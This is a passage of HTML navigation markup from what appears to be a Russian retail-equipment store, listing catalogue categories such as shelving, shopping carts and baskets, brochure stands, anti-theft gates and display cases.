																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/aksessuary_global/" class="menuLink">Аксессуары Global<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/krepleniya_global/" class="menuLink">Крепления Global<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/stoyki_global/" class="menuLink">Стойки Global<small></small></a></li>
																									</ul>
											</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/master_primo/" class="menuLink">
												<span class="link-title">Система Primo</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/master_primo/aksessuary_primo/" class="menuLink">Аксессуары Primo<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/master_primo/krepleniya_primo/" class="menuLink">Крепления Primo<small></small></a></li>
																									</ul>
											</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/" class="menuLink">
												<span class="link-title">Система Вертикаль (Vertical)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/aksessuary_vertikal/" class="menuLink">Аксессуары Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/derzhateli_vertikal/" class="menuLink">Держатели Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/krepleniya_vertikal/" class="menuLink">Крепления Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/kronshteyny_vertikal/" class="menuLink">Кронштейны Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/stoyki_vertikal/" class="menuLink">Стойки Вертикаль<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_vertikal_vertical/truby_vertikal/" class="menuLink">Трубы Вертикаль<small></small></a></li>
																									</ul>
											</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/b8c/24_24_1/b8ca64f462ca4821d950da3797012ecc.png" alt="Настенные кронштейны для примерочной кабины" title="Настенные кронштейны для примерочной кабины">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Настенные кронштейны для примерочной кабины</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li>
					<a href="/ograzhdeniya_otboyniki_ot_telezhek/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/21c/21cb6b09181fc5fb145f3a955b62eb30.png" alt="Ограждения-отбойники от тележек" title="Ограждения-отбойники от тележек">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Ограждения-отбойники от тележек</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/perfi_panel_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/25c/24_24_1/25ca0263039388dee13150fc4b7106a2.png" alt="Панели с перфорацией и аксессуары" title="Панели с перфорацией и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Панели с перфорацией и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/perfi_panel_i_aksessuary/perfi_panel_izdeliya_s_perfi_panelyu/" class="menuLink">
												<span class="link-title">Перфи-панель, изделия с перфи-панелью</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/protivokrazhnye_sistemy_dlya_magazinov/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/1f9/1f953c9f1599b42eddadd12d7149e349.png" alt="Противокражные системы для магазинов" title="Противокражные системы для магазинов">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Противокражные системы для магазинов</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/avtomaticheskie_vorota_itab/" class="menuLink">
												<span class="link-title">Автоматические ворота ITAB</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/aksessuary_dlya_radiochastotnykh_protivokrazhnykh_sistem/" class="menuLink">
												<span class="link-title">Аксессуары для радиочастотных противокражных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/ograzhdeniya_mobilnye/" class="menuLink">
												<span class="link-title">Ограждения мобильные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/protivokrazhnye_radiochastotnye_sistemy/" class="menuLink">
												<span class="link-title">Противокражные радиочастотные системы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/sistemy_ograzhdeniy/" class="menuLink">
												<span class="link-title">Системы ограждений</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/protivokrazhnye_sistemy_dlya_magazinov/statsionarnye_i_mobilnye_peregorodki/" class="menuLink">
												<span class="link-title">Стационарные и мобильные перегородки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/svetyashchiesya_kuby_tsilindry/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/f1f/f1f8bf0a06462416bf7554411a2d5649.png" alt="Светящиеся кубы, цилиндры" title="Светящиеся кубы, цилиндры">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Светящиеся кубы, цилиндры</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/svetyashchiesya_kuby_tsilindry/demonstratsionnye_kuby_tsilindry_rotart/" class="menuLink">
												<span class="link-title">Демонстрационные кубы, цилиндры Rotart</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/sredstva_gigieny_i_antiseptiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/9d4/9d46d47e2bc6cc00fd9cfaea36231457.png" alt="Средства гигиены и антисептики" title="Средства гигиены и антисептики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Средства гигиены и антисептики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stellazhi_dlya_magazina_i_sklada/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/6bc/6bc917e29af6420f2cb16b7dc2030645.png" alt="Стеллажи для магазина и склада" title="Стеллажи для магазина и склада">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стеллажи для магазина и склада</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/metallicheskie_torgovye_stellazhi_market_italiya/" class="menuLink">
												<span class="link-title">Металлические торговые стеллажи</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/metallicheskie_torgovye_stellazhi_rus_rossiya/" class="menuLink">
												<span class="link-title">Металлические торговые стеллажи Русь (Россия)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/navesnye_elementy_dlya_perforirovannykh_zadnikh_stenok/" class="menuLink">
												<span class="link-title">Навесные элементы для перфорированных задних стенок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/setchatye_stellazhi_stayl_stil/" class="menuLink">
												<span class="link-title">Сетчатые стеллажи Стайл (Стиль)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/skladskie_stellazhi_sum/" class="menuLink">
												<span class="link-title">Складские стеллажи СУM</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_s_polkami_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи - стойки для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_gorka_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи горка для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_gruzovye_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи грузовые для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina_avtozapchastey/" class="menuLink">
												<span class="link-title">Стеллажи для магазина автозапчастей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_magazina_produktov/" class="menuLink">
												<span class="link-title">Стеллажи для магазина продуктов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_sklada_sbornye/" class="menuLink">
												<span class="link-title">Стеллажи для склада сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_stroitelnogo_magazina/" class="menuLink">
												<span class="link-title">Стеллажи для строительного магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_tovara_v_magazin/" class="menuLink">
												<span class="link-title">Стеллажи для товара в магазин</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_dlya_khraneniya_na_sklade/" class="menuLink">
												<span class="link-title">Стеллажи для хранения на складе</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_st/" class="menuLink">
												<span class="link-title">Стеллажи металлические ST</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи металлические для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_metallicheskie_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи металлические для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_perforirovannye_dlya_magazinov/" class="menuLink">
												<span class="link-title">Стеллажи перфорированные для магазинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_pristennye_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи пристенные для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_s_polkami_dlya_sklada/" class="menuLink">
												<span class="link-title">Стеллажи с полками для склада</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_skladskie_st_032/" class="menuLink">
												<span class="link-title">Стеллажи складские СТ-032</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/stellazhi_torgovye_dlya_magazina/" class="menuLink">
												<span class="link-title">Стеллажи торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/yuzhnye_torgovye_stellazhi/" class="menuLink">
												<span class="link-title">Торговые стеллажи ЮТС</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stellazhi_dlya_magazina_i_sklada/truby_khromirovannye/" class="menuLink">
												<span class="link-title">Трубы хромированные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stoyki_dlya_pechatnoy_produktsii/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/45e/45ee570b1c47bde50c409c204b43b849.png" alt="Стойки для печатной продукции" title="Стойки для печатной продукции">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стойки для печатной продукции</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_reklamnye/" class="menuLink">
												<span class="link-title">Стойки рекламные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_gazet/" class="menuLink">
												<span class="link-title">Стойки для газет</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_zhurnalov/" class="menuLink">
												<span class="link-title">Стойки для журналов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_knig/" class="menuLink">
												<span class="link-title">Стойки для книг</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_otkrytok/" class="menuLink">
												<span class="link-title">Стойки для открыток</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_napolnye/" class="menuLink">
												<span class="link-title">Буклетницы напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_nastolnye/" class="menuLink">
												<span class="link-title">Буклетницы настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_pechatnoy_produktsii_napolnye/" class="menuLink">
												<span class="link-title">Стойки для печатной продукции напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_pechatnoy_produktsii_nastolnye/" class="menuLink">
												<span class="link-title">Стойки для печатной продукции настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_kolgotok/" class="menuLink">
												<span class="link-title">Стойки для колготок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_dlya_semyan/" class="menuLink">
												<span class="link-title">Стойки для семян</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Буклетницы вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_metallicheskie/" class="menuLink">
												<span class="link-title">Буклетницы металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/bukletnitsy_belye/" class="menuLink">
												<span class="link-title">Буклетницы белые</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/aksessuary_dlya_stoek/" class="menuLink">
												<span class="link-title">Аксессуары для стоек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/karmany_dlya_stoek/" class="menuLink">
												<span class="link-title">Карманы для стоек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/stoyki_dlya_pechatnoy_produktsii/stoyki_parus/" class="menuLink">
												<span class="link-title">Стойки парус</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/telezhki_i_korziny_pokupatelskie/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/b2b/b2b33fcc0b257b8d1354508615bffcd1.png" alt="Тележки и корзины покупательские" title="Тележки и корзины покупательские">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Тележки и корзины покупательские</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_plastikovye/" class="menuLink">
												<span class="link-title">Корзины покупательские пластиковые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_metallicheskie/" class="menuLink">
												<span class="link-title">Корзины покупательские металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_na_kolesakh/" class="menuLink">
												<span class="link-title">Корзины покупательские на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_telezhki_pokupatelskaya/" class="menuLink">
												<span class="link-title">Корзины - тележки покупательские</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/podstavka_dlya_korzin_pokupatelskikh/" class="menuLink">
												<span class="link-title">Подставки для корзин покупательских</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_20_l/" class="menuLink">
												<span class="link-title">Корзины покупательские 20 л</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_krasnye/" class="menuLink">
												<span class="link-title">Корзины покупательские красные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_zelenye/" class="menuLink">
												<span class="link-title">Корзины покупательские зеленые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_sinie/" class="menuLink">
												<span class="link-title">Корзины покупательские синие</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/korziny_pokupatelskie_khrom/" class="menuLink">
												<span class="link-title">Корзины покупательские хром</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_detskie/" class="menuLink">
												<span class="link-title">Тележки покупательские детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_60_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 60 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_80_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 80 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_90_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 90 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_100_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 100 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_125_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 125 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_150_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 150 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_180_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 180 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_240_l/" class="menuLink">
												<span class="link-title">Тележки покупательские 240 л</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_metallicheskie/" class="menuLink">
												<span class="link-title">Тележки покупательские металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_dlya_supermarketov/" class="menuLink">
												<span class="link-title">Тележки покупательские для супермаркетов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_s_poddonom/" class="menuLink">
												<span class="link-title">Тележки покупательские с поддоном</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/telezhki_pokupatelskie_s_detskim_sidenem/" class="menuLink">
												<span class="link-title">Тележки покупательские с детским сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/gruzovye_telezhki_pokupatelskie/" class="menuLink">
												<span class="link-title">Грузовые тележки покупательские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/pokupatelskie_korziny/" class="menuLink">
												<span class="link-title">Покупательские корзины</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/telezhki_i_korziny_pokupatelskie/pokupatelskie_telezhki/" class="menuLink">
												<span class="link-title">Покупательские тележки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovaya_mebel/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8ac/8ac4b7d011ee2ab61dc25a5cd90239f2.png" alt="Торговая мебель" title="Торговая мебель">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговая мебель</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovaya_mebel/aksessuary_dlya_vitrin/" class="menuLink">
												<span class="link-title">Аксессуары для витрин</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vertikalnye/" class="menuLink">
												<span class="link-title">Витрины вертикальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vysokie/" class="menuLink">
												<span class="link-title">Витрины высокие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_vystavochnye/" class="menuLink">
												<span class="link-title">Витрины выставочные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_demonstratsionnye/" class="menuLink">
												<span class="link-title">Витрины демонстрационные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_kubkov/" class="menuLink">
												<span class="link-title">Витрины для кубков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_magazinov/" class="menuLink">
												<span class="link-title">Витрины для магазинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_dlya_muzeya/" class="menuLink">
												<span class="link-title">Витрины для музеев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_zakrytye/" class="menuLink">
												<span class="link-title">Витрины закрытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_napolnye/" class="menuLink">
												<span class="link-title">Витрины напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_nizkie/" class="menuLink">
												<span class="link-title">Витрины низкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_ostrovnye/" class="menuLink">
												<span class="link-title">Витрины островные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_otkrytye/" class="menuLink">
												<span class="link-title">Витрины открытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_prozrachnye/" class="menuLink">
												<span class="link-title">Витрины прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_zerkalom/" class="menuLink">
												<span class="link-title">Витрины с зеркалом</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_nakopitelem/" class="menuLink">
												<span class="link-title">Витрины с накопителем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_podsvetkoy/" class="menuLink">
												<span class="link-title">Витрины с подсветкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_s_polkami/" class="menuLink">
												<span class="link-title">Витрины с полками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_sovremennye/" class="menuLink">
												<span class="link-title">Витрины современные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_steklyannye/" class="menuLink">
												<span class="link-title">Витрины стеклянные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_stoyka/" class="menuLink">
												<span class="link-title">Витрины стойка</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_torgovye/" class="menuLink">
												<span class="link-title">Витрины торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_uglovye/" class="menuLink">
												<span class="link-title">Витрины угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/vitriny_uzkie/" class="menuLink">
												<span class="link-title">Витрины узкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/ofisnaya_mebel/" class="menuLink">
												<span class="link-title">Офисная мебель</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/polki_ldsp/" class="menuLink">
												<span class="link-title">Полки ЛДСП</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_zakrytye/" class="menuLink">
												<span class="link-title">Прилавки закрытые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_iz_dsp/" class="menuLink">
												<span class="link-title">Прилавки из ДСП</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_kassovye/" class="menuLink">
												<span class="link-title">Прилавки кассовые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_malenkie/" class="menuLink">
												<span class="link-title">Прилавки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_steklyannye/" class="menuLink">
												<span class="link-title">Прилавки стеклянные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_torgovye/" class="menuLink">
												<span class="link-title">Прилавки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/prilavki_uglovye/" class="menuLink">
												<span class="link-title">Прилавки угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/primerochnye/" class="menuLink">
												<span class="link-title">Примерочные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/resepsheny/" class="menuLink">
												<span class="link-title">Ресепшены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/resepshny_uglovye/" class="menuLink">
												<span class="link-title">Ресепшны угловые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stellazhi_vitriny/" class="menuLink">
												<span class="link-title">Стеллажи витрины</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stellazhi_torgovye/" class="menuLink">
												<span class="link-title">Стеллажи торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovaya_mebel/stoyka_resepshen/" class="menuLink">
												<span class="link-title">Стойки ресепшн</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li>
					<a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/" class="menuLink">
